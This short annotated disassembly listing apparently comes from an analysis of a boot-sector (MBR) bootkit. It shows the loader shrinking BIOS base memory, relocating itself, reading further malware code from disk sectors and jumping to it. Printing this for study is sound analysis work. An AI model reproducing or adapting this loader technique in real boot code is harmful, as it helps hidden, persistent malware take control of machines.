 MEMORY:7C14 mov ax, word_413
MEMORY:7C18 and al, 0FCh
MEMORY:7C1A sub ax, 40h ; '@'
MEMORY:7C1D db 3Eh
MEMORY:7C1D mov word_413, ax
MEMORY:7C21 shl ax, 6
MEMORY:7C24 mov es, ax
MEMORY:7C26 cld
MEMORY:7C27 push cs
MEMORY:7C28 pop ax
MEMORY:7C29 shl ax, 4
MEMORY:7C2C call $+3
MEMORY:7C2F sub ax, 2Fh ; '/'
MEMORY:7C32 pop si
MEMORY:7C33 add si, ax
MEMORY:7C35 xor di, di
MEMORY:7C37 mov cx, 100h
MEMORY:7C3A rep movsw
MEMORY:7C3C push ds
MEMORY:7C3D push es
MEMORY:7C3E push (offset unk_F000 - offset unk_8F000)
MEMORY:7C40 pop es
MEMORY:7C41 mov ax, 23Ch
MEMORY:7C44 mov cx, 3
MEMORY:7C47 mov dx, 80h ; '€'
MEMORY:7C4A mov bx, 7E00h ; read malware code from third sector
MEMORY:7C4D int 13h ; DISK - READ SECTORS INTO MEMORY
MEMORY:7C4D ; AL = number of sectors to read, CH = track, CL = sector
MEMORY:7C4D ; DH = head, DL = drive, ES:BX -> buffer to fill
MEMORY:7C4D ; Return: CF set on error, AH = status, AL = number of sectors read
MEMORY:7C4F pop es
MEMORY:7C50 pop ds
MEMORY:7C51 mov si, 7E04h
MEMORY:7C54 mov di, 200h
MEMORY:7C57 call near ptr copy_data ; copy & jump to malware code (Base 0x8F000)
MEMORY:7C5A push es
MEMORY:7C5B push offset loc_BE
MEMORY:7C5E retf